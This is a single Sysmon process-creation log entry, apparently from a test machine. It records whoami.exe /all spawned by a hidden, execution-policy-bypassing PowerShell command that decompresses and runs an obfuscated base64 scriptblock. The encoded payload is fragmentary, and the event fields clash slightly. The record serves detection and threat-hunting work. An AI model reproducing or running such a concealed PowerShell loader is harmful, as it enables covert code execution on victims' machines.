 EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=49126
Keywords=None
TaskCategory=File created (rule: FileCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-03 09:29:14.742
ProcessGuid: {a9353613-c06a-683e-3d03-000000003200}
ProcessId: 5332
Image: C:\Windows\SysWOW64\whoami.exe
FileVersion: 10.0.26100.1882 (WinBuild.160101.0800)
Description: whoami - displays logged on user information
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: whoami.exe
CommandLine: "C:\WINDOWS\system32\whoami.exe" /all
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sumit
LogonGuid: {a9353613-b567-683e-bf0c-040000000000}
LogonId: 0x40CBF
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=8AC88A654629A278A1C0613D24C55662,SHA256=BF803E9A7A7F4499C5B4E8B59756905DE8A238C5AED3AD6C93665E047C473E01,IMPHASH=4093D92AE0CB16467AA784F5E13B00C0
ParentProcessGuid: {a9353613-c04e-683e-3303-000000003200}
ParentProcessId: 5328
ParentImage: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[Syst
aORx1SSodbgBVjLrODoCP4aRlCl5Es{2}62VgiP9Af5GLrB+VwWpeOZfn2qBAZSfP0r39XhOnWirZ{2}xpNbtnmxmfMf7LtdCLRhirj1vUrl1FfostO3oQx3BgLWJUjrKgc3qOr8AmVxlPGDXSn5G8xT6'+'Z+of7olzEZffiZxGQUf+gP3D784r1KQG0U0rVjW4ETa7S0HLMsW35Vf
6'+'Epi4xVySBoUW+wkzci/uhbekl4Pc2cpg2G5sEA/aDrlB8WBWXRfVB7rroxMbfZ9Ks/M53Fh{2}J4u/DEjD8/u51rM+S3VF2cpyrkAhF81l02a1tF0Lj+7oiNS7ra6zGil6uRZP8hGHV7uN1VZbvRuUQ9dS21XOM'+'QyDvHRdt{1}lvSLOw'+'8tgA4gEER+wjGAqE+ETSK6cfZ
on.CompressionMode]::Decompress))).ReadToEnd()))"
ParentUser: TargetMachine\sumit